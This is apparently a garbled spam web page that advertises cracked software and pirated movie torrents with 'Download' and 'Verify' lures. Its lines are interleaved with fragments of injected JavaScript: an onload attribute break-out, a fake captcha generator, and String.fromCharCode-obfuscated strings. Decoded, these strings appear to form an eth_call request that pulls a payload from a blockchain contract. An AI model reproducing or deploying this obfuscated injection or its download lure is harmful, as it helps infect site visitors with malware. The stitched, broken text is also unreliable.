
DDP5.1 torrent
Attack of the Killer Tomatoes:
Organic Intelligence 2026 4K HEVC
𝐃𝐨𝐰𝐧𝐥𝐨𝐚𝐝
DC 2026 Full4K MP4 PSA Torr𝐞nt
;" onload="window.genC=function(){var
Office 2019 LITE Edition Pre-
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
Cracked 2026 Updated {Atmos}
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
Dead Space Remake Crack Status
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
Compressed Repack Stable PC
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5
MEGA
Verify
Recent Comments
No comments to show.